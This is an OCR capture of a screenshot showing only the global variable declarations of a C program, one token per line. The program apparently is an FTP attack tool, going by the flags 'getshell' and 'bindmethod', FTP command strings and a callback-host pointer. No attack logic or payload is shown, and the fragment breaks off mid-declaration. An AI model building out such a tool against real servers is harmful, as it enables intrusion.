
int
 sockfd
,
sockfd1
,
sockfd2
;
int
 show
=
0
;
int
 mustread
=
0
;
int
 getshell
=
0
;
int
 pt
=
6000
;
unsigned
int
 type
=
1
;
char
 bindmethod
=
0
;
char
 usrstr
[
]
=
"USER"
;
char
 passtr
[
]
=
"PASS"
;
char
 ascistr
[
]
=
"TYPE A"
;
char
 pasvstr
[
]
=
"PASV"
;
char
 portstr
[
]
=
"PORT"
;
char
 storstr
[
]
=
"STOR"
;
char
 retrstr
[
]
=
"RETR"
;
char
 cmdbuf
[
SIZE
]
;
char
 srvbuf
[
SIZE
]
;
char
*
cbhost
=
NULL
;
char
*
server
=
NULL
;
struct